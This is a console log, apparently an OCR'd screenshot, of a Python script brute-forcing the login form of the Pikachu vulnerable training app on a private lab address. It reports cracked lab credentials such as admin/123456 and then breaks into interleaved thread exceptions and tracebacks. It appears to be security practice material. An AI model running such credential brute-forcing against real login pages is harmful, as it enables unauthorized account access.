 C:\Users\yxz\Desktop\pika_chu_poc>python poc_final.py -u username.txt -p password.txt
2024-07-20 21:23:40,882 - INFO - 响应状态码: 200 -----> http://192.168.174.160/pikachu/vul/burteforce/bf_form.php
2024-07-20 21:23:41,066 - INFO - [+]爆破成功: 用户名: admin, 密码: 123456
2024-07-20 21:23:42,774 - INFO - [+]爆破成功: 用户名: pikachu, 密码: 000000
Exception in thread Thread-374:
Exception in thread Thread-373:
Exception in thread Thread-380:
Traceback (most recent call last):
Exception in thread Thread-382:
Exception in thread Thread-391:
Exception in thread Thread-394:
Exception in thread Thread-385:
Traceback (most recent call last):
Exception in thread Thread-381:
Exception in thread Thread-375:
Exception in thread Thread-400:
  File "E:\anaconda3\lib\site-packages\urllib3\connection.py", line 159, in _new_conn
Traceback (most recent call last):
Traceback (most recent call last):
Traceback (most recent call last):
Traceback (most recent call last):
Exception in thread Thread-383:
Exception in thread Thread-418:
Exception in thread Thread-377:
Exception in thread Thread-417: